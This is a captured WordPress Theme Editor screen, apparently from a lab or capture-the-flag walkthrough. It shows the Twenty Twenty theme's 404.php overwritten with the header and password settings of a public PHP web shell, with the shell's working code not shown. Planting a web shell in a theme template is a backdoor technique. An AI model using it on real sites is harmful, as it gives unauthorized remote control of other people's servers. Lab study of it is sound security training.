 Shenzi 1 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 #<?php
2 /*******************************************************************************
3  * Copyright 2017 WhiteWinterWolf
4  * https://www.whitewinterwolf.com/tags/php-webshell/
5  *
6  * This file is part of wwolf-php-webshell.
7  *
8  * wwwolf-php-webshell is free software: you can redistribute it and/or modify
9  * it under the terms of the GNU General Public License as published by
10  * the Free Software Foundation, either version 3 of the License, or
11  * (at your option) any later version.
12  *
13  * This program is distributed in the hope that it will be useful,
14  * but WITHOUT ANY WARRANTY; without even the implied warranty of
15  * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
16  * GNU General Public License for more details.
17  *
18  * You should have received a copy of the GNU General Public License
19  * along with this program.  If not, see <http://www.gnu.org/licenses/>.
20  ******************************************************************************/
21
22 /*
23  * Optional password settings.
24  * Use the 'passhash.sh' script to generate the hash.
25  * NOTE: the prompt value is tied to the hash!
26  */
27 $passprompt = "WhiteWinterWolf's PHP webshell: ";
28 $passhash = "";
29
30 function e($s) { echo htmlspecialchars($s, ENT_QUOTES); }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)